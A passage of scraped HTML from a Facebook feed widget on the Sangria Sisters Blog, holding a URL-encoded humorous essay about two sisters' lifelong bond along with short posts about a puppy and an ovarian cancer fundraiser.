20turned%20hip%20hoppin%E2%80%99%20Electric%20Avenue%20into%20our%20playground.%20Kindred%20spirits%20were%20born%20in%20bathroom%20lineups%2C%20over%20shots%20at%20the%20bar%2C%20and%20commiserating%20heartache%20on%20the%20dance%20floor.LORI%3A%20A%20few%20years%20later%2C%20I%20burned%20rubber%20out%20of%20small-town%20Saskatchewan%20to%20squat%20with%20Val%20in%20the%20bright%20lights%20of%20the%20big%20city.%20I%20knew%20sibling%20hierarchy%20was%20restored%20when%20my%20mattress%20was%20flung%20into%20a%20remote%20corner%20of%20her%20cement%20basement.%20Dankness%20did%20not%20deter%20these%20plastic%20genital-less%20wonders.%20It%20was%20time%20for%20Barbie%20and%20Skipper%20to%20ride%20again%21With%20a%20revolving%20door%20of%20roommates%2C%20we%20learned%20cohabitating%20with%20females%20isn%E2%80%99t%20all%20kumbaya.%20Estrogen%20overload%20is%20the%20nip%20that%20fuels%20catfights.%20In%20time%2C%20we%E2%80%99d%20maxed%20out%20on%20living%20with%20our%20own%20kind%2C%20so%20it%20was%20time%20to%20test%20another%20species.%20This%20spurred%20us%20to%20look%20for%20love%20in%20all%20the%20wrong%20places%2C%20and%20BOOM%2C%20we%20got%20husbands%21Motherhood%20instilled%20its%20own%20set%20of%20challenges.%20The%20sisterhood%20took%20a%20backseat%20to%20sleep%20deprivation%2C%20spit%20up%20blankets%2C%20and%20baby%20shit%20under%20our%20nails.%20With%20part-time%20jobs%20and%20full-time%20toddlers%2C%20we%20were%20all%20in%20the%20same%20boat%2C%20but%20our%20life%20preservers%20had%20drifted%20to%20separate%20suburbs.With%20a%20lot%20of%20new%20house%20and%20no%20old%20money%2C%20we%20found%20our%20people%20on%20playdates%2C%20school%20councils%2C%20and%20community%20sports.%20Many%20were%20here%20for%20a%20good%20time%2C%20not%20a%20long%20time%2C%20but%20a%20seasonal%20squad%20beats%20the%20hell%20out%20of%20isolation.%20These%20benchwarmers%20made%20field%20trips%20bearable%2C%20and%20were%20always%20game%20to%20play.%20Wine%20prevailed%20over%20Gatorade%20in%20the%20grownup%20cooler.The%20moment%20your%20oldest%20can%20keep%20your%20youngest%20alive%20for%20a%20few%20hours%2C%20your%20interests%20boomerang%20back%20to%20you.%20Yoga%20and%20fitness%20classes%20became%20the%20new%20Electric%20Avenue.%20By%20this%20chapter%2C%20we%E2%80%99d%20solidified%20our%20Samantha%2C%20Charlotte%2C%20Miranda%20and%20Carrie%E2%80%99s.%20Dressed%20in%20our%20fancy%20denim%2C%20cosmo%E2%80%99s%20in%20hand%2C%20we%E2%80%99d%20justify%20impulse%20buys%20and%20bemoan%20our%20husbands%E2%80%A6Sex%20and%20the%20City%20style.Unlike%20Mom%E2%80%99s%20era%20of%20silent%20talkers%2C%20our%20generation%20of%20cosmetically%20enhanced%20loose%20lips%20commiserate%20over%20the%20indignity%20of%20periods%2C%20childbirth%2C%20aging%2C%20aches%2C%20the%20pause%2C%20and%20shitting%20yourself%20%28you%E2%80%99ve%20probably%20done%20this%20once%20by%20now%29.%20A%20good%20belly%20laugh%20and%20a%20soft%20pelvic%20floor%20allow%20you%20to%20christen%20your%20friends%20by%20peeing%20on%20or%20around%20them.%20When%20it%20comes%20to%20rolls%2C%20moles%2C%20and%20holes%2C%20there%E2%80%99s%20no%20level%20of%20disgust%20that%20can%E2%80%99t%20be%20discussed.Our%20early%20infatuation%20with%20Betty%20and%20Veronica%20comics%20introduced%20us%20to%20the%20power%20and%20complexity%20of%20girlfriends.%20Despite%20their%20differences%2C%20these%20BFF%E2%80%99s%20were%20%E2%80%98drawn%E2%80%99%20together.%20If%20girlfriends%20are%20a%20measure%20of%20hard%20currency%2C%20then%20call%20me%20Richie%20Rich.%20You%E2%80%99d%20find%20our%20comic%20book%20characters%20popping%20corks%20with%20Ms.%20Grundy%2C%20Big%20Ethel%2C%20and%20the%20gals%20at%20the%20Riverdale%20Pub.%20The%20speech%20bubbles%20would%20be%20filled%20with%20happy%20faces%2C%20hearts%2C%20and%20%23%24%25%26amp%3B%2A%21%21Girlfriends%20orbit%20your%20atmosphere%20like%20stars%20in%20the%20solar%20system.%20Some%20love%20you%20to%20the%20moon%20and%20back%2C%20some%20morph%20into%20icy%20black%20holes%2C%20others%20need%20to%20get%20outer%20your%20space.%20The%20beauty%20of%20aging%20is%20you%20finally%20have%20time%20to%20cultivate%20your%20friend%20field.%20Throughout%20the%20years%2C%20we%E2%80%99ve%20weeded%20out%20wackos%2C%20deadheaded%20drama%20queens%2C%20and%20composted%20crazies.%20After%20culling%20the%20herd%2C%20the%20only%20mares%20left%20in%20our%20stable%20are%20thoroughbreds.We%20currently%20find%20ourselves%20in%20the%20deepest%20relationships%20of%20our%20lives.%20These%20are%20the%20long-haul%20girls%2C%20our%20soul%20sisters%2C%20a%20living%20breathing%20diary.%20Classified%20secrets%20are%20divulged%20in%20an%20airtight%20cone%20of%20silence.%20Contrary%20to%20men%20who%20are%20hardwired%20to%20solve%20problems%20with%20duct%20tape%2C%20Febreeze%2C%20and%20WD-40%2C%20women%20listen%20with%20empathy%E2%80%A6and%20snacks.When%20Lori%E2%80%99s%20husband%20passed%20away%2C%20our%20smorgasbord%20of%20sisters%20mobilized%20immediately.%20Within%20hours%2C%20the%20sisterhood%20enveloped%20us%20in%20a%20cocoon%20of%20support%2C%20nourishing%20our%20bellies%20and%20souls.%20A%20week%20after%20Scott%E2%80%99s%20passing%2C%20eight%20women%20gathered%20around%20a%20square%20table%20with%20fabulous%20fascinators%20perched%20on%20our%20heads%2C%20giggling%20uncontrollably%20at%20the%20absurdity%20of%20the%20moment.%20After%20two%20years%20of%20hospitals%2C%20hope%2C%20and%20heartache%2C%20this%20was%20exactly%20what%20the%20doctor%20ordered.We%20collect%20women%2C%20but%20not%20in%20a%20windowless%20white%20van%20kind%20of%20way.%20Meaningful%20connections%20are%20our%20jam.%20We%20lift%20%E2%80%98em%20up%2C%20dust%20%E2%80%99em%20off%20and%20make%20%E2%80%98em%20laugh%20when%20life%20isn%E2%80%99t%20funny.%20Cheers%20to%20all%20the%20dames%2C%20dolls%2C%20fillies%2C%20broads%2C%20floozies%2C%20homegirls%2C%20divas%2C%20hockey%20hoes%2C%20milfs%2C%20yummy%20mommies%2C%20yogis%2C%20and%20badasses%20who%20have%20graced%20our%20lives.We%E2%80%99re%20playing%20the%20odds%20that%20most%20of%20our%20husbands%20won%E2%80%99t%20make%20the%204th%20quarter.%20Our%20end%20game%20is%20to%20live%20in%20a%20%E2%80%9Chome%E2%80%9D%20with%20our%20Sisters.%20Separate%20yards%20but%20on%20the%20same%20field.%20All%20are%20welcome%20in%20the%20locker%20room%2C%20but%20you%20must%20play%20cards%20and%20swear%20like%20a%20motherfucker.%20We%E2%80%99ll%20be%20serving%20wine%20from%20a%20bag%E2%80%A6IV%20style.%20Lori%20will%20be%20mindlessly%20pushing%20Val%E2%80%99s%20wheelchair%20while%20the%20queen%20bee%20shouts%20out%20directions.%20Cut%20to%20Barbie%20and%20Skipper%20rolling%20off%20into%20the%20sunset%21The%20End%F0%9F%94%B8Originally%20published%20in%20the%20HER%20VOICE%20%E2%80%9CSisterhood%E2%80%9D%20Anthology%F0%9F%94%B8%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1625002105142268%20-%20%0A%0A%09%0A%09%09SISTERS%20FROM%20MULTIPLE%20MISTERS%20%F0%9F%92%96VAL%3A%20My%20sister%20Lori%20and%20I%20are%20more%20like%20twins%20than%20sisters.%20We%20share%20a%20wicked%20sense%20of%20humour%2C%20and%20a%20strong%20second%20chin.%20The%20eldest%20by%20three%20years%2C%20I%20was%20the%20leader%2C%20making%20Lori%20the%20minion%20to%20my%20queen%20bee.%20I%20decided%20whether%20Barbie%20resided%20in%20her%20camper%20or%20dream%20home%2C%20and%20if%20Ken%20got%20a%20Hummer.%20Lori%20was%20the%20perfect%20playmate%2C%20agreeable%20and%20accommodating.%20Just%20her%20and%20I%2C%20equal%20partners%20on%20a%20level%20playing%20field.LORI%3A%20Equal%3F%20I%20always%20had%20to%20be%20Skipper%20or%20GI%20Joe.%20The%20doll%20relegated%20to%20me%20had%20a%20%E2%80%9Chaircut%E2%80%9D%20and%20collapsed%20arches.%20Ever%20the%20Libra%2C%20the%20scales%20constantly%20tipped%20in%20Val%E2%80%99s%20favour.%20She%20dictated%20the%20rules%2C%20and%20I%20was%20thrilled%20to%20be%20chosen.%20From%20comic%20books%20to%20Easy%20Bake%20Ovens%2C%20we%20were%20tighter%20than%20Zsa%20Zsa%20and%20Eva%20Gabor.%20But%20puberty%20is%20a%20jealous%20mistress.%20When%20the%20hormones%20kicked%20in%2C%20the%20gloves%20came%20off.%20My%20idol%20and%20I%20turned%20into%20Rock%20%E2%80%98Em%20Sock%20%E2%80%98Em%20Robots.VAL%3A%20Coming%20of%20age%20in%20the%20bitchin%E2%80%99%2080%E2%80%99s%2C%20girls%20just%20wanted%20to%20have%20fun.%20New%20to%20Cowtown%2C%2021-year-old%20me%20set%20out%20to%20build%20a%20new%20sisterhood.%20Armed%20with%20big%20hair%20and%20bigger%20balls%2C%20we%20turned%20hip%20hoppin%E2%80%99%20Electric%20Avenue%20into%20our%20playground.%20Kindred%20spirits%20were%20born%20in%20bathroom%20lineups%2C%20over%20shots%20at%20the%20bar%2C%20and%20commiserating%20heartache%20on%20the%20dance%20floor.LORI%3A%20A%20few%20years%20later%2C%20I%20burned%20rubber%20out%20of%20small-town%20Saskatchewan%20to%20squat%20with%20Val%20in%20the%20bright%20lights%20of%20the%20big%20city.%20I%20knew%20sibling%20hierarchy%20was%20restored%20when%20my%20mattress%20was%20flung%20into%20a%20remote%20corner%20of%20her%20cement%20basement.%20Dankness%20did%20not%20deter%20these%20plastic%20genital-less%20wonders.%20It%20was%20time%20for%20Barbie%20and%20Skipper%20to%20ride%20again%21With%20a%20revolving%20door%20of%20roommates%2C%20we%20learned%20cohabitating%20with%20females%20isn%E2%80%99t%20all%20kumbaya.%20Estrogen%20overload%20is%20the%20nip%20that%20fuels%20catfights.%20In%20time%2C%20we%E2%80%99d%20maxed%20out%20on%20living%20with%20our%20own%20kind%2C%20so%20it%20was%20time%20to%20test%20another%20species.%20This%20spurred%20us%20to%20look%20for%20love%20in%20all%20the%20wrong%20places%2C%20and%20BOOM%2C%20we%20got%20husbands%21Motherhood%20instilled%20its%20own%20set%20of%20challenges.%20The%20sisterhood%20took%20a%20backseat%20to%20sleep%20deprivation%2C%20spit%20up%20blankets%2C%20and%20baby%20shit%20under%20our%20nails.%20With%20part-time%20jobs%20and%20full-time%20toddlers%2C%20we%20were%20all%20in%20the%20same%20boat%2C%20but%20our%20life%20preservers%20had%20drifted%20to%20separate%20suburbs.With%20a%20lot%20of%20new%20house%20and%20no%20old%20money%2C%20we%20found%20our%20people%20on%20playdates%2C%20school%20councils%2C%20and%20community%20sports.%20Many%20were%20here%20for%20a%20good%20time%2C%20not%20a%20long%20time%2C%20but%20a%20seasonal%20squad%20beats%20the%20hell%20out%20of%20isolation.%20These%20benchwarmers%20made%20field%20trips%20bearable%2C%20and%20were%20always%20game%20to%20play.%20Wine%20prevailed%20over%20Gatorade%20in%20the%20grownup%20cooler.The%20moment%20your%20oldest%20can%20keep%20your%20youngest%20alive%20for%20a%20few%20hours%2C%20your%20interests%20boomerang%20back%20to%20you.%20Yoga%20and%20fitness%20classes%20became%20the%20new%20Electric%20Avenue.%20By%20this%20chapter%2C%20we%E2%80%99d%20solidified%20our%20Samantha%2C%20Charlotte%2C%20Miranda%20and%20Carrie%E2%80%99s.%20Dressed%20in%20our%20fancy%20denim%2C%20cosmo%E2%80%99s%20in%20hand%2C%20we%E2%80%99d%20justify%20impulse%20buys%20and%20bemoan%20our%20husbands%E2%80%A6Sex%20and%20the%20City%20style.Unlike%20Mom%E2%80%99s%20era%20of%20silent%20talkers%2C%20our%20generation%20of%20cosmetically%20enhanced%20loose%20lips%20commiserate%20over%20the%20indignity%20of%20periods%2C%20childbirth%2C%20aging%2C%20aches%2C%20the%20pause%2C%20and%20shitting%20yourself%20%28you%E2%80%99ve%20probably%20done%20this%20once%20by%20now%29.%20A%20good%20belly%20laugh%20and%20a%20soft%20pelvic%20floor%20allow%20you%20to%20christen%20your%20friends%20by%20peeing%20on%20or%20around%20them.%20When%20it%20comes%20to%20rolls%2C%20moles%2C%20and%20holes%2C%20there%E2%80%99s%20no%20level%20of%20disgust%20that%20can%E2%80%99t%20be%20discussed.Our%20early%20infatuation%20with%20Betty%20and%20Veronica%20comics%20introduced%20us%20to%20the%20power%20and%20complexity%20of%20girlfriends.%20Despite%20their%20differences%2C%20these%20BFF%E2%80%99s%20were%20%E2%80%98drawn%E2%80%99%20together.%20If%20girlfriends%20are%20a%20measure%20of%20hard%20currency%2C%20then%20call%20me%20Richie%20Rich.%20You%E2%80%99d%20find%20our%20comic%20book%20characters%20popping%20corks%20with%20Ms.%20Grundy%2C%20Big%20Ethel%2C%20and%20the%20gals%20at%20the%20Riverdale%20Pub.%20The%20speech%20bubbles%20would%20be%20filled%20with%20happy%20faces%2C%20hearts%2C%20and%20%23%24%25%26amp%3B%2A%21%21Girlfriends%20orbit%20your%20atmosphere%20like%20stars%20in%20the%20solar%20system.%20Some%20love%20you%20to%20the%20moon%20and%20back%2C%20some%20morph%20into%20icy%20black%20holes%2C%20others%20need%20to%20get%20outer%20your%20space.%20The%20beauty%20of%20aging%20is%20you%20finally%20have%20time%20to%20cultivate%20your%20friend%20field.%20Throughout%20the%20years%2C%20we%E2%80%99ve%20weeded%20out%20wackos%2C%20deadheaded%20drama%20queens%2C%20and%20composted%20crazies.%20After%20culling%20the%20herd%2C%20the%20only%20mares%20left%20in%20our%20stable%20are%20thoroughbreds.We%20currently%20find%20ourselves%20in%20the%20deepest%20relationships%20of%20our%20lives.%20These%20are%20the%20long-haul%20girls%2C%20our%20soul%20sisters%2C%20a%20living%20breathing%20diary.%20Classified%20secrets%20are%20divulged%20in%20an%20airtight%20cone%20of%20silence.%20Contrary%20to%20men%20who%20are%20hardwired%20to%20solve%20problems%20with%20duct%20tape%2C%20Febreeze%2C%20and%20WD-40%2C%20women%20listen%20with%20empathy%E2%80%A6and%20snacks.When%20Lori%E2%80%99s%20husband%20passed%20away%2C%20our%20smorgasbord%20of%20sisters%20mobilized%20immediately.%20Within%20hours%2C%20the%20sisterhood%20enveloped%20us%20in%20a%20cocoon%20of%20support%2C%20nourishing%20our%20bellies%20and%20souls.%20A%20week%20after%20Scott%E2%80%99s%20passing%2C%20eight%20women%20gathered%20around%20a%20square%20table%20with%20fabulous%20fascinators%20perched%20on%20our%20heads%2C%20giggling%20uncontrollably%20at%20the%20absurdity%20of%20the%20moment.%20After%20two%20years%20of%20hospitals%2C%20hope%2C%20and%20heartache%2C%20this%20was%20exactly%20what%20the%20doctor%20ordered.We%20collect%20women%2C%20but%20not%20in%20a%20windowless%20white%20van%20kind%20of%20way.%20Meaningful%20connections%20are%20our%20jam.%20We%20lift%20%E2%80%98em%20up%2C%20dust%20%E2%80%99em%20off%20and%20make%20%E2%80%98em%20laugh%20when%20life%20isn%E2%80%99t%20funny.%20Cheers%20to%20all%20the%20dames%2C%20dolls%2C%20fillies%2C%20broads%2C%20floozies%2C%20homegirls%2C%20divas%2C%20hockey%20hoes%2C%20milfs%2C%20yummy%20mommies%2C%20yogis%2C%20and%20badasses%20who%20have%20graced%20our%20lives.We%E2%80%99re%20playing%20the%20odds%20that%20most%20of%20our%20husbands%20won%E2%80%99t%20make%20the%204th%20quarter.%20Our%20end%20game%20is%20to%20live%20in%20a%20%E2%80%9Chome%E2%80%9D%20with%20our%20Sisters.%20Separate%20yards%20but%20on%20the%20same%20field.%20All%20are%20welcome%20in%20the%20locker%20room%2C%20but%20you%20must%20play%20cards%20and%20swear%20like%20a%20motherfucker.%20We%E2%80%99ll%20be%20serving%20wine%20from%20a%20bag%E2%80%A6IV%20style.%20Lori%20will%20be%20mindlessly%20pushing%20Val%E2%80%99s%20wheelchair%20while%20the%20queen%20bee%20shouts%20out%20directions.%20Cut%20to%20Barbie%20and%20Skipper%20rolling%20off%20into%20the%20sunset%21The%20End%F0%9F%94%B8Originally%20published%20in%20the%20HER%20VOICE%20%E2%80%9CSisterhood%E2%80%9D%20Anthology%F0%9F%94%B8%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1622727385369740" class="cff-item cff-status-post cff-album author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 2 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=Ndb1Zuj9jdQQ7kNvwHvPTiU&#038;_nc_oc=Adm_sk9UX89f6bGAhiK9EbjVRCqGAzIzHarJXAOIh7dBUMvEQJBIlVNNqmXcXr9PbEc&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=Lb6c84cnitTG6JLjTwxH9g&#038;_nc_tpa=Q5bMBQFLy0q6iVXbnnMip-v7jFF09S_MmJZZmUux0Ab2dKCkahBMx6EUH53IWr7gP7cbGhq6ZZSQjPczaQ&#038;oh=00_Afg_EZQLCHp9CnYHU610Ol87KdJDSj2Df9BtTsdBvwlgag&#038;oe=6927795D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=Ndb1Zuj9jdQQ7kNvwHvPTiU&#038;_nc_oc=Adm_sk9UX89f6bGAhiK9EbjVRCqGAzIzHarJXAOIh7dBUMvEQJBIlVNNqmXcXr9PbEc&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=Lb6c84cnitTG6JLjTwxH9g&#038;_nc_tpa=Q5bMBQFLy0q6iVXbnnMip-v7jFF09S_MmJZZmUux0Ab2dKCkahBMx6EUH53IWr7gP7cbGhq6ZZSQjPczaQ&#038;oh=00_Afg_EZQLCHp9CnYHU610Ol87KdJDSj2Df9BtTsdBvwlgag&#038;oe=6927795D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		In hindsight, the size of those mitts should’ve given him away. <img class="cff-linebreak" /><img class="cff-linebreak" /><a href="https://facebook.com/219783461499329">#throwback</a> <a href="https://facebook.com/308929135899162">#puppy</a> <a href="https://facebook.com/497863000275073">#love</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/730354104607077/posts/1622727385369740" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/730354104607077/posts/1622727385369740" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1622727385369740" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1622727385369740" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1622727385369740" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1622727385369740&#038;title=%09%09%09In%20hindsight%2C%20the%20size%20of%20those%20mitts%20should%E2%80%99ve%20given%20him%20away.%20%23throwback%20%23puppy%20%23love%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1622727385369740%20-%20%0A%0A%09%0A%09%09In%20hindsight%2C%20the%20size%20of%20those%20mitts%20should%E2%80%99ve%20given%20him%20away.%20%23throwback%20%23puppy%20%23love%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1619691332340012" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story">  is at Gasoline Alley Museum.</span>
			</div>
			
<p class="cff-date" > 2 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=Ndb1Zuj9jdQQ7kNvwHvPTiU&#038;_nc_oc=Adm_sk9UX89f6bGAhiK9EbjVRCqGAzIzHarJXAOIh7dBUMvEQJBIlVNNqmXcXr9PbEc&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=Lb6c84cnitTG6JLjTwxH9g&#038;_nc_tpa=Q5bMBQFLy0q6iVXbnnMip-v7jFF09S_MmJZZmUux0Ab2dKCkahBMx6EUH53IWr7gP7cbGhq6ZZSQjPczaQ&#038;oh=00_Afg_EZQLCHp9CnYHU610Ol87KdJDSj2Df9BtTsdBvwlgag&#038;oe=6927795D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=Ndb1Zuj9jdQQ7kNvwHvPTiU&#038;_nc_oc=Adm_sk9UX89f6bGAhiK9EbjVRCqGAzIzHarJXAOIh7dBUMvEQJBIlVNNqmXcXr9PbEc&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=Lb6c84cnitTG6JLjTwxH9g&#038;_nc_tpa=Q5bMBQFLy0q6iVXbnnMip-v7jFF09S_MmJZZmUux0Ab2dKCkahBMx6EUH53IWr7gP7cbGhq6ZZSQjPczaQ&#038;oh=00_Afg_EZQLCHp9CnYHU610Ol87KdJDSj2Df9BtTsdBvwlgag&#038;oe=6927795D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		The @ovariancancercanada LADY BALL is a truly unforgettable evening supporting those impacted by the disease. Every dollar raised directly contributes to advancing research and spreading awareness.<img class="cff-linebreak" />@michelle_schurman @chlsclrk @emberleehorbach @spiffa_tiffa @mpoweredsolutions @elevate_auctions			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1619691332340012" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1619691332340012" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1619691332340012" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1619691332340012" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1619691332340012" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1619691332340012&#038;title=%09%09%09The%20%40ovariancancercanada%20LADY%20BALL%20is%20a%20truly%20unforgettable%20evening%20supporting%20those%20impacted%20by%20the%20disease.%20Every%20dollar%20raised%20directly%20contributes%20to%20advancing%20research%20and%20spreading%20awareness.%40michelle_schurman%20%40chlsclrk%20%40emberleehorbach%20%40spiffa_tiffa%20%40mpoweredsolutions%20%40elevate_auctions%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1619691332340012%20-%20%0A%0A%09%0A%09%09The%20%40ovariancancercanada%20LADY%20BALL%20is%20a%20truly%20unforgettable%20evening%20supporting%20those%20impacted%20by%20the%20disease.%20Every%20dollar%20raised%20directly%20contributes%20to%20advancing%20research%20and%20spreading%20awareness.%40michelle_schurman%20%40chlsclrk%20%40emberleehorbach%20%40spiffa_tiffa%20%40mpoweredsolutions%20%40elevate_auctions%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1616367162672429" class="cff-item cff-link-item author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 3 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=Ndb1Zuj9jdQQ7kNvwHvPTiU&#038;_nc_oc=Adm_sk9UX89f6bGAhiK9EbjVRCqGAzIzHarJXAOIh7dBUMvEQJBIlVNNqmXcXr9PbEc&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=Lb6c84cnitTG6JLjTwxH9g&#038;_nc_tpa=Q5bMBQFLy0q6iVXbnnMip-v7jFF09S_MmJZZmUux0Ab2dKCkahBMx6EUH53IWr7gP7cbGhq6ZZSQjPczaQ&#038;oh=00_Afg_EZQLCHp9CnYHU610Ol87KdJDSj2Df9BtTsdBvwlgag&#038;oe=6927795D">
